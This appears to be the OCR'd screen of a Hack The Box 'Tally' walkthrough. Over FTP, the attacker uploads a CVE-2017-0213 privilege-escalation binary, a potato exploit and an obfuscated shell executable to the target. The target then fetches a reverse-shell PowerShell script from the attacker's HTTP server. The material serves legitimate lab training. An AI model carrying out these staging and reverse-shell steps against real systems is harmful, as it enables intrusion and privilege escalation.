 Applications
Places
Terminal
Mon 18:40
1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
ftp> binary
200 Type set to I.
ftp> cd Intranet
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
09-11-17  10:25PM       <DIR>          Binaries
05-28-18  06:46PM               348672 lonelypotato.exe
226 Transfer complete.
ftp> put CVE-2017-0213.exe
local: CVE-2017-0213.exe remote: CVE-2017-0213.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
169472 bytes sent in 0.31 secs (542.0117 kB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
09-11-17  10:25PM       <DIR>          Binaries
05-28-18  11:39PM               169472 CVE-2017-0213.exe
05-28-18  06:46PM               348672 lonelypotato.exe
226 Transfer complete.
ftp> put ebowla-rev-shell-9004.exe
local: ebowla-rev-shell-9004.exe remote: ebowla-rev-shell-9004.exe
local: ebowla-rev-shell-9004.exe: No such file or directory
ftp> put ebowla-shell-9004.exe
local: ebowla-shell-9004.exe remote: ebowla-shell-9004.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2873284 bytes sent in 1.36 secs (2.0087 MB/s)
ftp> rename
root@ippSec:~/Documents/htb/boxes/tally/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.59 - - [28/May/2018 18:36:01] "GET /rev-9001.ps1 HTTP/1.1" 200 -
-a----       28/05/2018     18:46         348672 lonelypotato.exe
PS C:\ftp\intranet> copy ebowla-shell-9004.exe Please-Subscribe.exe
PS C:\ftp\intranet> copy : Access to the path 'C:\ftp\intranet\Please-Subscribe
.exe' is denied.
At line:1 char:1
+ copy ebowla-shell-9004.exe Please-Subscribe.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : PermissionDenied: (C:\ftp\intranet\ebowla-shell-9
004.exe:FileInfo) [Copy-Item], Unauthor
izedAccessException
+ FullyQualifiedErrorId : CopyFileInfoItemUnauthorizedAccessError,Microsoft
.PowerShell.Commands.CopyItemCommand
PS C:\ftp\intranet>
[HTB-0] 0:openvpn  1:SMB-Copy- 2:Shell-User* 3:admin-shell
"ippSec" 18:40 28-May-18